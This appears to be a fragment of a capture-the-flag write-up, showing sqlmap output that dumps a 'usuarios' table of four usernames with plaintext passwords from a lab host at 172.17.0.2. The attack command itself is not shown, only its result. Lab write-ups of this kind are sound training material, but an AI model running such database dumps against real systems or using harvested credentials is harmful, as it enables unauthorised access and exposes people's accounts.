 Table: usuarios
[4 entries]
+----+------------------------+------------+
| id | password               | username   |
+----+------------------------+------------+
| 1  | chocolateadministrador | admin      |
| 2  | lucas                  | lucas      |
| 3  | soyagustin123          | agustin    |
| 4  | directoriotravieso     | directorio |
+----+------------------------+------------+
[05:57:58] [INFO] table 'users.usuarios' dumped to CSV file '/root/.local/share/sqlmap/output/172.17.0.2/dump/users/usuarios.csv'
[05:57:58] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/172.17.0.2'
[*] ending @ 05:57:58 /2025-08-20/
CTF